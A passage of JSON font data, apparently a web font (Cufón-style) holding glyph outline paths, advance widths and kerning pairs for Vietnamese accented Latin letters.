C":30,"A":58}},"\u01b0":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u01a0":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u01a1":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50","w":239,"k":{"\u1ee3":-25,"\u1edb":-25,"\u1ee1":-25,"\u1edf":-25,"\u1edd":-25,"\u01a1":-25}},"\u1eb0":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm188,-379r-15,29r-89,-38r17,-37xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1eb1":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm178,-318r-15,30r-89,-39r17,-37xm201,-275v-12,68,-136,67,-148,0r40,0v14,18,54,19,67,0r41,0","w":253},"\u1ea6":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm207,-286r-54,0r-16,-21r-17,21r-54,0r52,-53r39,0xm108,-361r-15,29r-89,-39r17,-36xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ea7":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm198,-227r-54,0r-17,-21r-16,21r-55,0r52,-52r39,0xm98,-302r-15,29r-89,-38r17,-37","w":253},"\u1ea2":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm139,-371v49,0,66,60,21,75v-6,2,-5,5,-5,11r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ea3":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm117,-308v51,0,66,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-12,-20,-14,-23,-4r-34,0v4,-22,22,-35,46,-35","w":253},"\u1eb2":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm139,-435v50,0,66,61,21,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-12,-20,-14,-23,-4r-35,0v4,-22,22,-35,46,-35xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1eb3":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-275v-12,68,-136,67,-148,0r40,0v14,18,54,19,67,0r41,0xm130,-372v50,0,64,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-12,-20,-14,-23,-4r-34,0v4,-22,22,-35,46,-35","w":253},"\u1ea8":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm139,-442v50,0,66,62,21,76v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36xm207,-290r-54,0r-16,-21r-17,21r-54,0r52,-52r39,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0"},"\u1ea9":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm130,-382v50,0,64,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-34,0v4,-22,22,-35,46,-35xm198,-230r-54,0r-17,-21r-16,21r-55,0r52,-53r39,0","w":253},"\u1eb4":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm209,-363v-34,31,-87,-9,-124,11r-18,-31v35,-28,85,9,124,-9xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0"},"\u1eb5":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-273v-6,38,-40,48,-74,48v-35,0,-67,-10,-74,-48r40,0v14,18,54,19,67,0r41,0xm199,-304v-34,31,-87,-9,-124,11r-18,-30v34,-30,85,8,124,-10","w":253},"\u1eaa":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm209,-370v-34,32,-86,-9,-124,11r-18,-30v34,-30,85,8,124,-10xm207,-290r-54,0r-16,-21r-17,21r-54,0r52,-52r39,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0"},"\u1eab":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm198,-230r-54,0r-17,-21r-16,21r-55,0r52,-53r39,0xm199,-314v-34,31,-87,-9,-124,11r-18,-30v34,-30,85,8,124,-10","w":253},"\u1eae":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm100,-350r-15,-29r87,-46r17,36xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1eaf":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-273v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm91,-287r-15,-29r87,-46r17,36","w":253},"\u1ea4":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm120,-290r-54,0r51,-52r39,0r52,52r-55,0r-16,-21xm181,-336r-15,-29r87,-46r17,37xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ea5":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm108,-226r-54,0r51,-53r39,0r52,53r-55,0r-16,-21xm169,-273r-15,-29r87,-46r17,37","w":253},"\u1ea0":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm164,77r-55,0r0,-53r55,0r0,53xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ea1":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm147,77r-55,0r0,-53r55,0r0,53","w":253},"\u1eb6":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm164,77r-55,0r0,-53r55,0r0,53xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1eb7":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm143,77r-55,0r0,-53r55,0r0,53xm201,-273v-6,38,-40,48,-74,48v-35,0,-67,-10,-74,-48r40,0v14,18,54,19,67,0r41,0","w":253},"\u1eac":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm120,-290r-54,0r51,-52r39,0r52,52r-55,0r-16,-21xm164,77r-55,0r0,-53r55,0r0,53xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ead":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm143,77r-55,0r0,-53r55,0r0,53xm108,-226r-54,0r50,-53r39,0r53,53r-55,0r-16,-21","w":253},"\u1ec0":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm79,-286r-54,0r50,-53r39,0r53,53r-55,0r-17,-21xm66,-361r-15,29r-89,-39r17,-36","w":190,"k":{"Z":-4}},"\u1ec1":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm100,-227r-54,0r50,-52r39,0r53,52r-55,0r-16,-21xm87,-302r-15,29r-89,-38r17,-37","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1eba":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm98,-374v51,0,66,61,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,30,-27,31,-46v0,-7,-3,-11,-11,-11v-5,0,-10,2,-11,7r-35,0v4,-22,22,-35,46,-35","w":190,"k":{"Z":-4}},"\u1ebb":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm116,-312v49,0,65,61,20,75v-6,2,-5,5,-5,11r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,23,-36,47,-36","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ec2":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm98,-442v50,0,66,62,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,30,-26,31,-45v0,-7,-3,-11,-11,-11v-5,0,-10,2,-11,7r-35,0v4,-22,22,-36,46,-36xm79,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21","w":190,"k":{"Z":-4}},"\u1ec3":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm119,-379v50,0,66,62,21,76v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36xm100,-227r-54,0r50,-52r39,0r53,52r-55,0r-16,-21","w":232},"\u1ec4":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm79,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21xm168,-370v-34,31,-87,-9,-124,11r-18,-31v35,-28,85,9,124,-9","w":190,"k":{"Z":-4}},"\u1ec5":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm100,-226r-54,0r51,-53r39,0r52,53r-54,0r-17,-21xm189,-306v-34,30,-85,-8,-124,10r-18,-30v34,-29,87,10,124,-10","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ebe":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm79,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21xm140,-336r-15,-29r87,-46r17,37","w":190,"k":{"Z":-4}},"\u1ebf":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm100,-226r-54,0r50,-53r39,0r53,53r-55,0r-16,-21xm161,-272r-15,-29r87,-46r17,36","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1eb8":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm122,74r-55,0r0,-53r55,0r0,53","w":190,"k":{"Z":-4}},"\u1eb9":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm144,77r-55,0r0,-53r55,0r0,53","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ec6":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm122,74r-55,0r0,-53r55,0r0,53xm81,-290r-54,0r50,-52r39,0r52,52r-54,0r-17,-21","w":190,"k":{"Z":-4}},"\u1ec7":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm144,77r-55,0r0,-53r55,0r0,53xm99,-226r-54,0r51,-53r39,0r52,53r-55,0r-16,-21","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ec8":{"d":"92,0r-68,0r0,-266r68,0r0,266xm60,-378v49,0,66,61,21,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-26,32,-45v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36","w":116},"\u1ec9":{"d":"81,0r-59,0r0,-200r59,0r0,200xm95,-264v0,35,-32,27,-28,43r-30,0v-3,-33,29,-24,30,-43v1,-16,-23,-19,-25,-4r-27,0v3,-47,81,-43,80,4","w":102},"\u1eca":{"d":"92,0r-68,0r0,-266r68,0r0,266xm86,74r-55,0r0,-53r55,0r0,53","w":116},"\u1ecb":{"d":"81,-221r-59,0r0,-45r59,0r0,45xm81,0r-59,0r0,-200r59,0r0,200xm79,74r-55,0r0,-53r55,0r0,53","w":102},"\u1ed2":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm136,-290r-54,0r51,-52r39,0r52,52r-54,0r-17,-21xm124,-365r-15,29r-89,-38r17,-37","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed3":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm104,-226r-54,0r50,-53r39,0r53,53r-55,0r-17,-21xm91,-301r-15,29r-89,-39r17,-36","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1edc":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm204,-320r-15,29r-89,-39r17,-36","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1edd":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm171,-254r-15,29r-89,-39r17,-36","w":239},"\u1ece":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm153,-378v51,0,66,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-34,0v4,-22,22,-35,46,-35","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ecf":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm123,-312v50,0,66,61,20,75v-6,2,-5,5,-5,11r-35,0v-5,-38,29,-27,31,-46v1,-12,-20,-15,-22,-4r-35,0v4,-22,22,-36,46,-36","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ed4":{"d":"13,-130v0,-86,64,-1